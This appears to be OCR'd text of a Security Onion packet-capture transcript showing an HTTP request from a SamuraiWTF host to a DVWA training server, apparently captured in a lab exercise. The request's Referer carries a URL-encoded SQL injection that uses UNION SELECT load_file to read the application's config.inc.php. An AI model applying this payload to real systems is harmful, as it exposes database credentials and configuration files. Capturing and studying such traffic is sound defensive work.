 seconionsnort-eth0_4378
File
Sensor Name: SecOnionSnort-eth0
Timestamp: 2012-04-28 07:29:17
Connection ID: .seconionsnort-eth0_4378
Src IP: 192.168.44.137 (SamuraiWTF.local)
Dst IP: 192.168.44.129 (Unknown)
Src Port: 38938
Dst Port: 80
OS Fingerprint: 192.168.44.137:38938 - Linux 2.6 (newer, 2) (up: 802 hrs)
OS Fingerprint: -> 192.168.44.129:80 (distance 0, link: ethernet/modem)
SRC: GET /dvwa/vulnerabilities/sqli/ HTTP/1.1
SRC: Host: 192.168.44.129
SRC: User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013
Ubuntu/9.04 (jaunty) Firefox/3.6.11
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-us,en;q=0.5
SRC: Accept-Encoding: gzip,deflate
SRC: Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
SRC: Keep-Alive: 115
SRC: Connection: keep-alive
SRC: Referer:
http://192.168.44.129/dvwa/vulnerabilities/sqli/?id=%27+UNION+ALL+SELECT+load_file%28%2
7C%3A%5C%5Cxampp%5C%5Chtdocs%5C%5Cdvwa%5C%5Cconfig%5C%5Cconfig.inc.php%
27%29%2C+%271&Submit=Submit
SRC: Cookie: security=low; PHPSESSID=chtiherafq31bgc6ohqlu6n3v4
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Sat, 28 Apr 2012 07:29:14 GMT
DST: Server: Apache/2.2.21 (Win32) mod_ssl/2.2.21 OpenSSL/1.0.0e PHP/5.3.8 mod_perl/2.0.4
Search Abort Close
Debug Messages
192.168.44.129 and port 38938 and port 80 and proto 6) or (vlan and host 192.168.44.137 and
host 192.168.44.129 and port 38938 and port 80 and proto 6)
Receiving raw file from sensor.
Finished.
right